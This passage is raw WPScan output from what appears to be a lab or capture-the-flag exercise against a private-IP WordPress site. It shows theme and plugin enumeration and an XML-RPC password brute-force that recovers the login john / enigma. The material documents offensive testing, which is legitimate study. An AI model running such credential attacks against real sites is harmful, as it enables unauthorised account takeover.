 |
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.16.150/backup_wordpress/wp-content/themes/twentysixteen/style.css?ver=4.5, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==================================================> (22 / 22) 100.00% Time: 00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - john / enigma
^Cying admin / survivor Time: 00:18:10 < > (5939 / 28691299)  0.02%  ETA: ??
[!] Valid Combinations Found:
| Username: john, Password: enigma
REEBUF
^Cying admin / 321321 Time: 00:18:11 < > (5943 / 28691299)  0.02%  ETA: ??